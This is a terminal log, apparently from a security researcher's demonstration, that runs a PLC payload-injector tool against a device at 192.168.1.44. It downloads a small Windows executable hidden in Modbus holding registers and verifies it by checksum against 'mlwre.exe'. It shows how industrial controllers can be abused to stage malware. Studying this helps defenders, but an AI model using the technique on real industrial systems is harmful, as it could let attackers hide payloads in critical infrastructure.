 bmerino@Grayskull:/tmp/plcInjector$ ./plcInjectPayload.py -download 1536 -ip 192.168.1.44
PLC Payload Injector
>> Author: @BorjaMerino (www.shelliscoming.com)
[?] Checking if the PLC 192.168.1.44 has enough size in its holding registers
Data Tx: e1 4c 00 00 00 06 01 03 03 00 00 01
Data Rx: e1 4c 00 00 00 05 01 03 02 00 00
[+] It seems to be enough space :D
[?] Downloading 1536 bytes from address 0...
Data Tx: aa e9 00 00 00 06 01 03 00 00 00 7d
Data Rx: aa e9 00 00 00 fd 01 03 fa 4d 5a 80 00 01 00 00 00 04 00 10 00 ff ff 00 00 40 01 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0a 24 00 00 00 00 00 00 00 00 50 45 00 00 4c 01 02 00
02 00 00 00 00 00 00 00 10 00 00 00 10 00 00 00 20 00 00 00 00 40 00 00 10 00 00 00 02 00 00 01 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 30 00 00 00 02 00 00 58 0e 00 00 02 00 00
00 00
Data Tx: 17 2d 00 00 00 06 01 03 00 7d 00 7d
Data Rx: 17 2d 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 20 00 00 b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2e 74 65 78 74 00 00 00 2d 00
00 20 00 00 60 2e 69 64 61 74 61 00 00 b0 00 00 00 00 20 00 00 00 02 00 00 00 04 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00
Data Tx: 89 0e 00 00 00 06 01 03 00 fa 00 7d
Data Rx: 89 0e 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 00 00 00 00 00 6a 00 ff 15 68 20 40 00 50 e8 0f 00 00 00 53 68 65 6c 6c 69 73 63 6f 6d 69 6e 67 21 00 6a 00 ff 15 98 20 40 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00
Data Tx: 41 66 00 00 00 06 01 03 01 77 00 7d
Data Rx: 41 66 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00
Data Tx: ca a1 00 00 00 06 01 03 01 f4 00 7d
Data Rx: ca a1 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 58 20 00 00 00 00 00 00 00 00 00 00 3c 20 00 00 64 20 00 00 90 20 00 00 00
00 00 00 00 00 00 00 00 00 00 4b 45 52 4e 45 4c 33 32 2e 44 4c 4c 00 00 55 53 45 52 33 32 2e 44 4c 4c 00 00 00 00 70 20 00 00 7e 20 00 00 00 00 00 00 70 20 00 00 7e 20 00 00 00 00 00 00
64 4c 69 6e 65 41 00 a0 20 00 00 00 00 00 00 a0 20 00 00 00 00 00 00 00 00 4d 65 73 73 61 67 65 42 6f 78 41 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00
Data Tx: 48 95 00 00 00 06 01 03 02 71 00 7d
Data Rx: 48 95 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00
Data Tx: 27 ca 00 00 00 06 01 03 02 ee 00 12
Data Rx: 27 ca 00 00 00 27 01 03 24 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[+] Data saved it to: data_download.bin
bmerino@Grayskull:/tmp/plcInjector$ md5sum mlwre.exe data_download.bin
5ffb619dc868b96117c90be2d6484c95  mlwre.exe
5ffb619dc868b96117c90be2d6484c95  data_download.bin
bmerino@Grayskull:/tmp/plcInjector$